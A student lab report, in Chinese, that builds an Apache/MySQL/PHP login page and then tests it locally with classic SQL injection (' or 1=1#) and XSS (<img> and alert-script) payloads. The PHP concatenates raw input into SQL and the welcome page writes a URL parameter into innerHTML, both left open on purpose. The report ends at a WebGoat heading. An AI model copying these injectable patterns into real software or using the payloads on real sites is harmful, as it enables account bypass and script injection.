网络对抗 Exp8 Web综合
Exp8 Web综合
一、实验内容
- Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。 - Web前端javascipt
理解JavaScript的基本功能,理解DOM。
在前端HTML的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
尝试注入攻击:利用回显用户名注入HTML及JavaScript。 - Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
- Web后端:编写PHP网页,连接数据库,进行用户认证
- 最简单的SQL注入,XSS攻击测试
- 选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例。
二、基础知识
1. 基础知识
- Web前端(参考博客)
- 编程语言:PHP、JavaScript、Ruby、HTML5、Java和Python
- 运行环境:浏览器
- 编程用语:在浏览器内部的动态,美观展示形式
- Web后端(参考博客)
- 编程语言:C/C++/C#、Java、PHP、Python、Go、Node.js
- 运行环境:应用服务器
- 编程用途:对前端提交的数据进行处理并返回相应的HTML网页内容
- 数据库编程(参考文章)
- 编程语言:SQL(关系型数据库)、Optimizer hint、pgsql
- 运行环境:数据库服务器
- 编程用途:基本的数据增、删、改、查
2.GET和POST两个方法(参考博客)
- GET 参数通过 URL传值,参数可见且不够安全,不能用来传递敏感信息,而 POST 参数放在 Request body 中,参数不可见,相对而言比较安全;
- GET 请求在 URL 中传送的数据大小是有限制的(一般不超过2k-4k,取决于浏览器),而 POST 请求中的数据大小长度根据后台配置文件设定,理论上没有限制;
- GET 在浏览器回退时是无害的,而 POST 在浏览器回退时会再次提交请求;(GET 会将请求参数放在请求的 URL 中,回退操作实际上浏览器会从之前的缓存中拿结果,POST 每次调用都会创建新的资源)
- GET 请求会被浏览器主动 cache,而 POST 除非手动设置,否则不会;(浏览器缓存分为强缓存和协商缓存)
- GET 产生的 URL 地址可以被 Bookmark,而 POST 不可以;(GET 请求会把参数带到 URL 中,可以此保存浏览器书签)
- GET 请求只能进行 URL 编码,而 POST 支持多种编码方式;
- 对参数的数据类型,GET 只接受 ASCII 字符,而 POST 没有限制;(URL 是 HTTP 的一个首部,根据约定,一定是 ASCII 字符的)
- GET 请求产生一个 TCP 数据包,而 POST 请求产生两个数据包;
3.XSS攻击
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。比如这些代码包括HTML代码和客户端脚本。攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被骇客用来编写危害性更大的phishing攻击而变得广为人知。
4. SQL注入攻击
SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
三、Web前端HTML
Ⅰ.启动apache服务
service apache2 start

打开浏览器输入127.0.0.1,可以代开apche的默认页面

Ⅱ.新建html文件
1.编写一个简单的含有表单的HTML
在/var/www/html目录下,新建一个简单的含有表单的html文件test.html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>20181204</title>
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="login" method="post">
<input placeholder="user" name="user" class="user" type="text">
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password">
<br>
</br>
<input type="submit" value="Login">
</form>
</center>
</body>
</html>

2.测试
在浏览器中输入
/var/www/html/test.html打开

四、Web前端javascipt
Ⅰ.注册登录
1.登陆界面
编写登录界面,在刚才的基础上加入对用户名和密码为空时的验证
<html>
<head>
<title>20181204</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2>Login</h2>
<center>
<form action="myindex" method="get" name="form_login">
<input placeholder="username" name="user" class="user" type="text" onfocus="if (this.value=='Your name') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="Login" onClick="return validateLogin()"/>
</form>
</center>
<!--//main-->
<script language="javascript">
function validateLogin(){
var sUserName = document.form_login.user.value;
var sPassword = document.form_login.Password.value;
if ((sUserName =="") || (sUserName=="Your name")){
alert("need name!");
return false ;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("need password!");
return false ;
}
}
</script>
</body>
</html>

未输入密码会弹出提示(用户名也一样)

2.登录成功界面
编写登录成功后跳转的界面,主要任务是获取用户名参数并显示出来
<html>
<head>
<title>myindex</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<script language="JavaScript" type="text/javascript">
//获取Location对象的search属性值
var searchStr = location.search;
//由于searchStr属性值包括“?”,所以除去该字符
searchStr = searchStr.substr(1);
//将searchStr字符串分割成数组,数组中的每一个元素为一个参数和参数值
var searchs = searchStr.split("&");
//获得第一个参数和值
var username = searchs[0].split("=");
document.write("欢迎您:"+username[1]);
</script>
<body>
<h2 align="center">myindex</h2>
</body>
</html>
点击login进入此页面,左上角显示用户登录的用户名

Ⅱ.尝试注入攻击
注入的html代码
<script language="JavaScript" type="text/javascript">alert("武林要以和为贵");</script>
小改了一下
<html>
<head>
<title>myindex</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2 align="center">myindex</h2>
<h3 id="n"></h3>
<script language="JavaScript" type="text/javascript">
function myname() {
var searchStr = location.search;
searchStr = searchStr.substr(1);
var searchs = searchStr.split("&");
var username = searchs[0].split("=");
return username[1];
}
document.getElementById("n").innerHTML = decodeURIComponent(myname());
</script>
</body>
<a id='n'></a>
</html>
注入html

效果如图

五、MySQL基础
1.安装,启动MySQL
参考指令
start|stop|restart|reload|force-reload|status|bootstrap
/etc/init.d/mysql start

mysql -u root -p
# 默认密码是 password

2.新建数据库
use mysql
create database test;
show databases;

3.新建用户
use test
grant select on test.* to whb@localhost identified by "test";

登陆成功
4.修改密码
use mysql
update user set password=PASSWORD("123") where user='root';

5.新建数据表
use test
create table login(username VARCHAR(20), password VARCHAR(30));
show tables;

insert into login value('20181204','20181204');
六、Web后端
1.编写php网页
在/var/www/html文件夹下新建phptest.php
<?php
echo "Hello word! This is my php test page!";
?>
开启apache服务后,在浏览器输入
127.0.0.1/phptest.php

2.连接数据库,进行用户认证
写php代码
<?php
$uname=$_POST["user"];
$pwd=$_POST["Password"];
echo $uname;
$query_str="SELECT * FROM login where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "whb", "test", "tset");
$query_str1="use test;";
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
echo "connection ok!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
echo$uname;
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome!!! <br> ";
}
else {
echo "<br> login failed!!!! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>
运行成功,记得把html改成php

七、最简单的攻击
Ⅰ.SQL注入

输入' or 1=1#,密码随意

登录成功

Ⅱ.XSS攻击测试


将一张图片放在/var/www/html目录下,在用户名输入框输入<img src="1.jpg">,密码随意

登录失败但是图片嵌进去了


将攻击代码改为 <script>alert("武林要以和为贵");</script>

八、选做
netstat -tupln | grep 8080
查看8080端口是否被占用
java -jar webgoat-container-7.0.1-war-exec.jar


浏览器打开WebGoat,输入
http://localhost:8080/WebGoat,用户名和密码都为guest

Ⅰ.SQL注入攻击
